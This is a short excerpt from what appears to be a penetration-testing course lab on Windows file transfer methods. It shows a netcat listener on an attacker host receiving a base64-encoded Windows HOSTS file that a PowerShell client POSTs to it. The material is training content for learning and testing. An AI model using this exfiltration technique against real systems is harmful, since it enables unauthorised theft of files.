 Windows File Transfer Methods
TheScriptKid@htb[/htb]$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 50923
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1682
Content-Type: application/x-www-form-urlencoded
Host: 192.168.49.128:8000
Content-Length: 1820
Connection: Keep-Alive
IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2lu
...SNIP...